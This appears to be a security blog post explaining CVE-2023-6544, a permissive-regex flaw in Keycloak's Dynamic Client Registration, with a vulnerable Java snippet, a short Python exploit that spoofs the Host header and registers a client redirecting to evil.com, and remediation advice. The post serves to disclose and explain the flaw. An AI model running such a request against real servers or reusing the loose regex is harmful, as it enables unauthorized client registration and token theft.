Keycloak is a widely used open-source identity and access management (IAM) solution for modern applications and services. It helps companies manage authentication, authorization, and user identities securely. But what happens when a hidden bug in the code puts an entire environment at risk?
Recently, CVE-2023-6544 uncovered such a vulnerability. Let's take a deep dive into this flaw, see what went wrong, and show how an attacker could exploit it.
What Is CVE-2023-6544?
CVE-2023-6544 affects Keycloak’s Dynamic Client Registration mechanism—a feature that allows clients to register themselves with the Keycloak server. Normally, this is limited to specific, trusted hosts. But in this vulnerability, a permissive regular expression (regex) in the code makes it too easy for attackers to sneak past these restrictions.
In simple words: If you set up your Keycloak with Dynamic Client Registration and a TrustedDomain configuration meant to block unauthorized hosts, a smart attacker can work around your rules and register a client anyway.
Official References
- Red Hat Security Advisory
- Keycloak GitHub issue
- NVD Entry
The Flawed Regex
Keycloak uses a hardcoded regular expression to check if the requesting host is allowed to register. The idea: only allow hosts matching certain patterns.
But this regex is too generic or too loose, letting attackers craft a hostname that matches—even when it shouldn’t be allowed.
Here’s a simplified version of the problematic logic
// Example snippet from Keycloak validators (simplified)
String allowedPattern = ".*trusted.com.*"; // Intended to match only specific hosts
if (incomingHostname.matches(allowedPattern)) {
// Permit Dynamic Client Registration
}
With this code, any host containing "trusted.com" is allowed. So even "badguy-trusted.com.attacker.io" would pass! The attacker simply controls the subdomain or host part.
Code flaw:
- The loose regex matches any string containing "trusted.com", so "myevil-trusted.com.hacker.org" is accepted.
Result:
- Attacker registers a new client with full access to Keycloak APIs and resources meant only for trusted domains.
Example Exploit Python Script
import requests
# This is the attacker's fake sub-domain that matches the allowed pattern
evil_host = "myevil-trusted.com.attacker.io"
keycloak_url = "https://your-keycloak-server/auth/realms/master/clients-registrations/open";
client_data = {
"clientId": "malicious-client",
"redirectUris": ["https://evil.com/callback";],
"protocol": "openid-connect"
}
headers = {
"Host": evil_host,
"Content-Type": "application/json"
}
r = requests.post(keycloak_url, json=client_data, headers=headers)
print(f"Status: {r.status_code}, Body: {r.text}")
If the server is unpatched and regex is permissive, this will result in unauthorized registration.
Privilege Escalation: Malicious hosts become “trusted” clients without authorization.
- Environment Takeover: Attacker can steal tokens, perform OpenID Connect flows, or act in your Keycloak environment as a legitimate client.
- Service Disruption: Leads to data leaks, privilege escalation, and potentially a full compromise of systems depending on Keycloak for authentication.
Upgrade Keycloak:
Patches for CVE-2023-6544 are available in all supported Keycloak versions. See the official advisory.
Harden Patterns:
Avoid using overly broad regex patterns. Use stricter host validation, e.g., (^|\.)trusted\.com$ to match “trusted.com” and subdomains only.
Summary Table
| What’s affected? | Keycloak with Dynamic Client Registration & TrustedDomain |
|----------------------|----------------------------------------------------------|
| What goes wrong? | Regex lets untrusted hosts register |
| How can it be fixed? | Patch Keycloak, use strict regex, disable dynamic reg |
| What can attackers do?| Register malicious clients, steal tokens, compromise env |
Conclusion
CVE-2023-6544 serves as another reminder: even simple mistakes like a relaxed regular expression can create dangerous holes in security. If you run Keycloak (or similar tools), check your trusted host patterns, apply all the latest patches, and review unnecessary features.
Original References
- Red Hat CVE page
- NVD detail
- Keycloak GitHub Advisory
*Be safe, and don’t let a lazy regex wreck your IAM environment!*
Timeline
Published on: 04/25/2024 15:58:47 UTC
Last modified on: 06/04/2024 17:17:10 UTC
